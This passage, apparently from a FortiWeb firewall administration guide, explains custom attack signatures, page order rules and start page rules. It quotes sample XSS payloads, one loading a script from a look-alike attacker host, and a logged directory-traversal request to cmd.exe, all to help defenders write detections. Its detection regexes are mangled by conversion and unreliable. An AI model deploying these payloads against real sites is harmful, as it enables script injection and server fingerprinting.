



The result is that the client receives HTTP responses with headers such as:

```
Server: XXXXXXXX
X-Powered-By: XXXXXXXX
X-AspNet-Version: XXXXXXXX
```


To improve performance, Example.com could use the attack logs generated by these signature matches to notify system administrators to disable version headers on their web servers. As each customer's web server is reconfigured properly, this would reduce memory and processor power required to rewrite its headers.

# **See also**

• [Defining custom data leak & attack signatures](#page-400-1)

# <span id="page-406-0"></span>Example: Zero-day XSS

Example.com is a cloud hosting provider. Large and with a huge surface area for attacks, it makes a tempting target and continuously sees attackers trying new forms of exploits.

Today, its incident response team discovered a previously unknown XSS attack. The attacker had breached the web applications' own input sanitization defenses and succeeded in embedding 3 new methods of browser attacks in many forum web pages. Example.com wants to write a signature that matches the new browser attacks, regardless of what method is used to inject them.



All of the example text colored magenta contributes to the success of the attacks, and should be matched when creating a signature.

The first new XSS attack found was:

```
\langle \text{img} src='/images/nonexistant-file'
   onerror= document.write( 
             <scr I pt src= www.example.co/xss.js>); 
/
```
The above attack works by leveraging a client web browser's error handling against itself. Without actually naming JavaScript, the attack uses the JavaScript error handling event onError() to execute arbitrary code with the HTML  $\langle\text{img}\rangle$  tag. The  $\langle\text{img}\rangle$  tag's source is a non-existent image. This triggers the web browser to load an arbitrary script from the attacker's command-and-control server. To avoid detection, he attacker has even bought a DNS name that looks like one of example.com's legitimate servers: www.example.co.

The incident response team has also found two other classes of XSS that evades the forum's own XSS sanitizers (which only look for injection of <script> and <object> tags). The first one exploits a web browser's parser by tricking it with additional quotes in an unexpected place:

```
<img """><script>alert("XSS")</script>">
```
The second one exploits the nature of all web pages with images and other external files. Other than the web page itself, all images, scripts, styles, media, and objects cause the web browser to make secondary HTTP requests: one for each component of the web page. Here, the <img> tag causes the client's web browser to make a request that is actually an injection attempt on another web site.

<img src="http://other.example.com/command.php?variable=attackcode">

The incident response team has written 3 regular expressions to detect each of the above XSS attack classes, as well as similar permutations that use HTML tags other than  $\langle\text{img}\rangle$ :

- $\langle$  (.\*)src(\s)\*=(\s)\*['''"](\s)\*(.\*)(\s)\*['''"](\s)\*onError
- $\langle$  (.\*)['''"]['''"]\*(.\*)>(\s)\*<script>
- $\langle\langle s\rangle^*[\hat{\ }(\langle s\circ r\circ r\rangle)](\langle s\rangle^*s\circ r\rangle(\langle s\rangle^*=(\langle s\rangle^*)(http|https|ftp|\langle\langle\langle \rangle\langle\rangle)(\langle\cdot\rangle^*)\rangle^2)$

To form a single signature that can check for any of the 3 new attacks, the team joins those 3 regular expressions by using pipe  $( )$  characters between them in *[Expression](#page-402-0)*:





*Attackers can try many techniques to evade detection by signatures.* When writing custom attack signatures for FortiWeb, or when sanitizing corrupted content via rewriting, consider that smart attackers:

- instead of explicitly injecting JavaScript statements such as document.write(); , inject CSS or object HTML that either implicitly uses JavaScript or achieves the same purpose (and therefore will *not* be caught by sanitizers rejecting JavaScript only syntax)
- use alternate encodings such as hexadecimal, Base64 or HTML entities instead of character in the encoding specified in the web page's charset
- follow or break up valid tags with ignored special characters, such as slashes, spaces, tabs, bells, or carriage returns
- use characters that are functionally equivalent, such as single quotes ( $\prime$ ) or back ticks ( $\prime$ ) instead of double quotes ( "" )

These may be functionally ignored or gracefully handled by a web browser or server's parser, but will allow the attack to slip by your signature if it is not carefully crafted

In the above example, the attacker uses the back tick  $( \cdot )$  used instead of quotes, avoids the literal mention of javascript:, and does not match a regular expression that requires the exact, unvaried HTML tag <script>. Your regular expression should be flexible enough to account for these cases.



If content has already been corrupted by a successful attack, you can simultaneously sanitize all server responses and notify the response team of specific corrupted URLs. This can help your incident response team to quickly clean the impacted applications and databases. See ["Example: Sanitizing poisoned HTML" on page](#page-379-0) 380.

# **See also**

- [Defining custom data leak & attack signatures](#page-400-1)
- [Example: Sanitizing poisoned HTML](#page-379-0)

# <span id="page-408-0"></span>Example: Local file inclusion fingerprinting via Joomla

Attackers sometimes scout for vulnerabilities in a target before actually executing an attack on it or other, more challenging targets. To look for advance notice of specific attacks that your web servers may soon experience, you might create a honeypot: this server would run the same

platform as your production web servers, but contain no valuable data, normally receive no legitimate traffic, an be open to attacks in order to gather data on automated attacks for your forensic analysis.

Let's say your honeypot, like your production web servers, runs Joomla. In either your web server's logs, you see requests for URLs such as:

```
10.0.0.10 
- 
- 
[16/Dec/2011:09:30:49 +0500] 
"GET 
/index.php?option=com_ckforms&controller=../../../../../../../../win
nt/system32/cmd.exe?/c+ver HTTP/1.1" 
200 
\overline{\mathbf{u}}=\overline{\mathbf{u}}"Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:9.0a2) 
Gecko/20111101 Firefox/9.0a2)"
```
where the long string of repeated  $\ldots$  characters indicates an attempt at directory traversal: to go above the web server's usual content directories.

If Joomla does not properly sanitize the input for the controller parameter (highlighted in bold above), it would be able to use LFI. The attacker's goal is to reach the  $cmd$ . exe file, the Microsoft Windows command line, and enter the command  $\text{ver}$ , which displays the web server's specific OS version, such as:

```
Microsoft Windows [Version 6.1.7601]
```
Since the attacker successfully fingerprinted the specific version of Windows and Joomla, *all* virtual hosts on that computer would be vulnerable also to any other attacks known to be successful on that platform.

Luckily, this is happening on your honeypot, and not your company's web servers.

To detect similar attacks, you could write your own attack signature to match and block that **and** similar directory-traversing requests via controller, as well as to notify you when your production web servers are being targeted by this type of attack:



If packet payload retention and logging were enabled, once this custom signature was applied, you could analyze requests to locate targeted files. Armed with this knowledge, you could then apply defenses such as tripwires, strict file permissions, uninstalling unnecessary programs, and sandboxing in order to minimize the likelihood that this attacker would be able to succeed and achieve her objectives.

# Enforcing page order that follows application logic

Page order rules (called "page access rules" in the web UI) define URLs that must be accessed in a *specific order* to enforce correct business logic or application logic of a web application, and prevent cross-site request forgery (CSRF) attacks.



For example, a password change should always occur in this order:

**1.** A client begins an HTTP session by requesting the login page.

GET /login.asp

When the web server responds, FortiWeb adds its HTTP session cookie to the response to initiate a unique HTTP session for that client. All subsequent requests from the client will include this cookie until the client ends the session or the cookie expires. The cookie identifies the client, and coupled with the request URL, allows FortiWeb to track the client's current session state, and enforce session-related features.

**2.** The client submits his or her authentication credentials.

POST /checkLogin.asp?account=user1&password=myPassw0rd!

Depending on the web application, the client's login status could be cached server-side, or could be added to a cookie in the response, to be cached client-side.

**3.** If the login is successful, the web application displays the client's account profile, which includes a password change form.

GET /profile.asp

**4.** The client submits a password change request.

POST /setPassword.asp?account=user1&password=myPassw0rd!

**5.** If the password change is successful, the account profile web page notifies the client.

GET /profile.asp?status=success

Authentication is required in order to prove the client's identity. Unless HTTP session initiation is required *and* initial authentication is bound to that session, an attacker could change (or possibly simply read) the password of any user's account simply by making a request like step 4 with the password query in its URL and/or repeating a stolen session cookie. Therefore password access should *never* be allowed in page requests ordered like this:

**1.** An attacker posts a password change for another person's account.

POST /setPassword.asp?account=user1&password=myPassw0rd!

**2.** The account profile page notifies the attacker of the successful change.

GET /profile.asp?status=success

where the password change page (/setPassword.asp) is requested **before** the client has initiated an authenticated session.

In another example, an e-commerce application might be designed to work properly in this order:

**1.** A client begins an HTTP session by adding an item to a shopping cart.

/addToCart.do

- **2.** The client either views and adds additional items to the shopping cart at multiple other URLs, or proceeds directly to the checkout.
- **3.** The client confirms the items to purchase.

/checkout.do

**4.** The client provides shipping information.

/shipment.do

**5.** The client pays for the items and shipment, completing the transaction.

/payment.do

Sessions that begin at the shipping or payment stage should therefore be invalid. If the web application does not enforce this rule itself, it could be open to CSRF attacks on the payment feature. To prevent such abuse, FortiWeb could enforce the rule itself using a page access rule set with the following order in an HTTP session:

- **1.** /addToCart.do?item=\*
- **2.** /checkout.do?login=\*
- **3.** /shipment.do
- **4.** /payment.do

Attempts to request /payment.do before those other URLs (including the first URL, which initiates the HTTP session) during a session would be denied, and generate an alert email and/or attack log message (see ["Logging" on page](#page-541-0) 542 and ["Alert email" on page](#page-575-0) 576).

Requests for other, non-ordered URLs are allowed to interleave ordered URLs during the client's session. (Due to web browsers' back buttons, flexible and complex features, and customers browsing your e-commerce inventory before completing a transaction, this is common.) Page access rules may be specific to a web host. This ensures that if web applications have URLs with the same name, you do not necessarily have to apply the same page order rules.

You can use SNMP traps to notify you when a page order rule has been enforced. For details, see ["SNMP traps & queries" on page](#page-579-0) 580.

#### **To configure a page order rule**

- **1.** Before you configure a page order rule, if you want to apply it only to HTTP requests for a specific real or virtual host, you must first define the web host in a protected hosts group. For details, see ["Defining your protected/allowed HTTP "Host:" header names" on page 249](#page-248-0).
- **2.** Go to Web Protection > Access > Page Access.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.

A dialog appears.

**4.** Configure these settings:





**6.** Click Create New to add an entry to the set.

A dialog appears.

**5.** Click OK.

**7.** Configure these settings:



#### **Setting Description**



- **8.** Click OK.
- **9.** Repeat the previous steps for each individual rule that you want to add to page access.

**10.**To apply an access rule:

- select it in an inline protection profile (see "Configuring a protection profile for inline [topologies" on page 468\)](#page-467-0)
- enable [Session Management](#page-471-0)

Attack log messages contain Page Access Rule Violation when this feature detects a request for a URL that violates the required sequence of URLs within a session.



Because the new active appliance does not know previous session history, after an HA failover, for existing sessions, FortiWeb will *not* be able to apply this feature. See ["Sessions & FortiWeb](#page-38-0)  [HA" on page 39](#page-38-0).

# **See also**

• [Configuring a protection profile for inline topologies](#page-467-0)

# Specifying URLs allowed to initiate sessions

To prevent attackers from exploiting web applications that are vulnerable to state-based attacks, you may need to define legitimate entry points into your web applications.

When you select a start page group in the inline protection profile, clients *must* begin from a valid start page in order to initiate a valid HTTP session. If they violate this rule, they will wither be logged, blocked, or redirected to one of the valid entry pages (in the web UI, this is called the "default" page).





All web pages in a start page rule *must* belong to the same web site. Start page rules cannot redirect each violation to a different location, depending on which of the rules was violated. If you choose to redirect violations, all violations will be redirected to the same "default" URL.

For example, you may insist that HTTP clients of an e-commerce web site begin their session from either the main page, an item view, or login. Clients are not allowed to begin a valid session from the third stage of the shopping cart checkout. If someone initiates a session from partway

through the shopping cart checkout, it is likely to be an attack. But just in case it was due to a legitimate client clearing the browser's cookies or clicking a link or bookmark, FortiWeb could redirect the request to one of the valid start pages.

## **To configure start page rules**

- **1.** Before you configure a start page rule, if you want to apply it only to HTTP requests for a specific real or virtual host, you must first define the web host in a protected hosts group. For details, see ["Defining your protected/allowed HTTP "Host:" header names" on page 249](#page-248-0).
- **2.** Go to Web Protection > Access > Start Pages.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.

A dialog appears.

**4.** Configure these settings:



### **Setting name Description**

**Name** Type a unique name that can be referenced in other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.

